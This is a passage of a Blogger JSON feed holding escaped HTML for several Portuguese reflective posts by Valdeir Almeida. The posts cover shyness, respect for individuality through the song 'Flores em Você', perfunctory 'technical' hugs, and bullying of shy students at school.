praticar mais o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2011\/07\/o-dialogo-do-silencio.html\" target=\"_blank\"\u003Esilêncio\u003C\/a\u003E. Aliás, o sujeito ao exercer sua timidez, também está sendo espontâneo. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s1600\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"995\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s640\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste texto integra a série de postagens \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a timidez.\u003C\/a\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8087465481239449408\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html","title":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s72-c\/Ex-extrovertido.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-225267359185213836"},"published":{"$t":"2019-11-19T08:58:00.000-03:00"},"updated":{"$t":"2019-11-19T08:58:46.983-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexões"}],"title":{"type":"text","$t":"Vejo Flores em Você – O Respeito às Individualidades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBT3qwBKL4RWtlyXZdWtJ-eDnu0WqfeDsW34H6kooTMKo_iMjmihDYVDjykMmBC4lF4UQv_PQjYfXlCYCFgNo5GIXhhDjJL674GlPDtTFu1oKCvBdKzbHGUUPUHjgi8q1PNxfuIrbNzg\/s1600\/Vejo+Flores+em+Voc%25C3%25AA.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"561\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBT3qwBKL4RWtlyXZdWtJ-eDnu0WqfeDsW34H6kooTMKo_iMjmihDYVDjykMmBC4lF4UQv_PQjYfXlCYCFgNo5GIXhhDjJL674GlPDtTFu1oKCvBdKzbHGUUPUHjgi8q1PNxfuIrbNzg\/s1600\/Vejo+Flores+em+Voc%25C3%25AA.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEra do grupo Ira a trilha de abertura de \u003Ci\u003EO Outro\u003C\/i\u003E (Globo, 1987). Como o nome sugere, essa novela tematizava a troca de identidades. Além disso, levantava a discussão acerca da autoaceitação e do respeito às individualidades.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA mencionada canção – cujo título é \u003Ci\u003EFlores em Você\u003C\/i\u003E – transforma em melodia a beleza da multiplicidade humana. Eis um trecho: “Nessa vida passageira \/ Eu sou eu, você é você\/ Isso é o que mais me agrada \/ Isso é o que me faz dizer\/ Que vejo flores em você”.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo a vida é breve, caberia a cada um usufruí-la intensamente, mas não em detrimento da experiência alheia. O detentor de uma autoestima inabalável regozija-se por pertencer a uma diversidade enriquecedora. O jardim acolhe magníficos exemplos: suas flores primam pela variedade, tanto nas cores como nos aromas. Por que são belos os jardins? Porque, além dessa festiva miscelânea, predomina-se o respeito: o brilho de uma não ofusca o da outra.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUm indivíduo intolerante poderia argumentar que a ilustração acima é demasiadamente poética.  Contudo se tal indivíduo poetizasse a própria existência, encantar-se-ia pela beleza harmônica que há nas diferenças individuais. Em vez de cultivar ódio e praticar violência, ofereceria buquê de flores. E declamaria: “Eu sou eu. Você é você. Isso é o que mais me agrada, isso é o que me faz dizer, que vejo flores em você”. (Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #666666; font-size: x-small;\"\u003EComposição: Edgar Scandurrad\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Yei-5Q1pOGs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Yei-5Q1pOGs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/225267359185213836\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/225267359185213836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/225267359185213836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html","title":"Vejo Flores em Você – O Respeito às Individualidades"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBT3qwBKL4RWtlyXZdWtJ-eDnu0WqfeDsW34H6kooTMKo_iMjmihDYVDjykMmBC4lF4UQv_PQjYfXlCYCFgNo5GIXhhDjJL674GlPDtTFu1oKCvBdKzbHGUUPUHjgi8q1PNxfuIrbNzg\/s72-c\/Vejo+Flores+em+Voc%25C3%25AA.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2022351500634536515"},"published":{"$t":"2019-10-29T09:37:00.000-03:00"},"updated":{"$t":"2019-10-29T09:37:00.452-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abraço"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mensagens"}],"title":{"type":"text","$t":"Abraço Técnico"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRUq5eSkrxekRDW-lAiinH4YN4uuzGAjlt9v_xq5A2yYUGv-pRgSEM46AyWxzeRWq2ZE8EVBB9gncuJV6aGWCk6yaaw8QHeUAHWMwdetXv_7XtfzfkAWKvwGc47W93_plnfcSEKDiwLo\/s1600\/hugs-2817748_640.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRUq5eSkrxekRDW-lAiinH4YN4uuzGAjlt9v_xq5A2yYUGv-pRgSEM46AyWxzeRWq2ZE8EVBB9gncuJV6aGWCk6yaaw8QHeUAHWMwdetXv_7XtfzfkAWKvwGc47W93_plnfcSEKDiwLo\/s320\/hugs-2817748_640.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbraço técnico é elemento de cena, simulacro do contato verdadeiro. O tapinha nas costas é um exemplo: os corações que nem se tocam, embora clamem por um encontro. Outro é a dupla engessada de palavras “aquele abraço”, ainda que os interlocutores estejam frente a frente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbraço técnico costuma ocorrer em eventos cerimoniosos. Mas é de igual modo recorrente em ambientes mais íntimos. Os envolvidos atuam no palco da vida: os sorrisos são sinceros, as palavras cordiais. Mas não há a intenção recíproca da aproximação corporal suficiente para coroar o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2010\/10\/o-que-e-amizade-pura.html\" target=\"_blank\"\u003Eafeto\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbraço técnico é limitador. Retirá-lo do cenário é imprescindível para que haja a entrega que o coração almeja e o calor humano necessita. E, assim, possa entrar em cena o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2011\/03\/o-valor-do-abraco-amplexo-da-criacao.html\" target=\"_blank\"\u003Eabraço legítimo\u003C\/a\u003E: aquele cujo contato físico é capaz de estabelecer a conexão entre almas. (Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2022351500634536515\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/abraco-tecnico.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2022351500634536515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2022351500634536515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/abraco-tecnico.html","title":"Abraço Técnico"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRUq5eSkrxekRDW-lAiinH4YN4uuzGAjlt9v_xq5A2yYUGv-pRgSEM46AyWxzeRWq2ZE8EVBB9gncuJV6aGWCk6yaaw8QHeUAHWMwdetXv_7XtfzfkAWKvwGc47W93_plnfcSEKDiwLo\/s72-c\/hugs-2817748_640.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2025808314883165021"},"published":{"$t":"2019-10-19T07:24:00.000-03:00"},"updated":{"$t":"2020-04-24T09:28:21.457-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez na Escola"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EEstabelecimentos de ensino lançam um novo olhar sobre o comportamento introvertido. Alunos tímidos não são mais orientados a superar a timidez; pelo contrário, são valorizados e inseridos no mesmo nível dos estudantes extrovertidos\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s1600\/Timidez+na+Escola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"640\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s400\/Timidez+na+Escola.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EQuando\nse refere a uma personalidade de maneira restrita, ocorre a negação de sua\ninteireza. É uma redução que pode gerar discriminação em diversos espaços\nsociais. Mas na escola ganha contornos ainda mais graves.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EOs\nalunos tímidos pertencem a um dos grupos mais expostos ao \u003C\/span\u003E\u003Ca href=\"http:\/\/www.ponderantes.com.br\/2010\/07\/chega-de-bullying-historia-poderia-ser.html\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003Ebullying\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E.\nInicialmente, são excluídos por não atenderem aos padrões estabelecidos. Em\nseguida, ridicularizados, submetidos a xingamentos e a ameaças, até culminar na\nagressão corporal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s1600\/bullying+e+retraimento.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"213\" data-original-width=\"494\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s320\/bullying+e+retraimento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EDiante\nde tamanha violência, é comum que as vítimas - antes apenas \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eintrovertidas\u003C\/a\u003E -\nrecolham-se ao isolamento. Os abusadores consideram essa reclusão uma\nconstatação do que querem demonstrar à sua plateia: “Estão vendo? É tímido.” E\na violência intensifica-se. O rendimento escolar é comprometido. As\nconsequências ultrapassam os muros da escola. Caso não tenham acompanhamento\nprofissional, tornam-se depressivas, com reflexos na sua vida adulta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EFelizmente,\ncresce o número de estabelecimentos que dão atenção especial ao tema. Em artigo\npublicado no site da \u003Ca href=\"https:\/\/novaescola.org.br\/conteudo\/434\/como-incentivar-os-alunos-timidos-a-participar-mais-das-aulas\" target=\"_blank\"\u003ENova Escola\u003C\/a\u003E,\na doutora em Educação Neurilene Martins revela não haver defeito na timidez e afirma\nexistirem “diferentes ritmos, estilos de aprendizagem e pessoas.” Por esse\nmotivo, “vale a pena prestar atenção nas singularidades dos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2009\/11\/professor-e-aluno-transferencia.html\" target=\"_blank\"\u003Ealunos\u003C\/a\u003E para não\nrotulá-los com base em \u003Cu\u003Evisões estereotipadas\u003C\/u\u003E de comportamentos ideais.” E conclui: “\u003Cu\u003ENão podemos querer transformá-los em algo que não são\u003C\/u\u003E. Quem\nnão conhece adultos tímidos na vida social, mas profissionalmente são\nbem-sucedidos?” (grifo nosso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMário\nAntônio é um representante disso. Vivenciou a crueldade do \u003Ca href=\"http:\/\/www.ponderantes.com.br\/2011\/05\/voce-ja-foi-vitima-de-bullying-post.html\" target=\"_blank\"\u003Ebullying \u003C\/a\u003Epor\npraticamente toda sua vida escolar.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EEm\ndeterminado momento, porém, entendeu que, ao contrário da fala dos algozes, ele\nera inteligente e capaz. Compreendeu também que jamais foi covarde, pois “qual\ncriança não se amedronta quando ameaçada e agredida por um grupo de meninos?”,\nlembra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EA\ndespeito do depoimento emocionante, ele revela não guardar mágoas. Pelo\ncontrário, dedicou-se para conquistar seu espaço. Atualmente, é um renomado\nprofessor, o qual obteve reconhecimento pelo seu talento, bem como por ações de\ncombate ao bullying.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESempre\nrejeitou o discurso da incompatibilidade entre a licenciatura e a sua timidez,\ntanto que a declarava (e declara) abertamente. Como quando presenciava alunos\nreservados sofrerem constrangimentos. Era a ocasião propícia para demonstrar\nque aquele perfil não constituía um demérito.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EOs\nestudantes rejeitados reconheciam-se em Mário Antônio. E o argumento do “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Emal da timidez\u003C\/a\u003E” era refutado pelo exemplo do professor. Paulatinamente, o tema – antes\nnão abordado – foi inserido no calendário de ações contra o bullying. O\nrendimento dos alunos tímidos progrediu consideravelmente. Os demais\nprofessores adotaram a mesma prática. Atualmente, a escola inteira usufrui da\nboa convivência entre adolescentes compartilhando suas diferenças. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 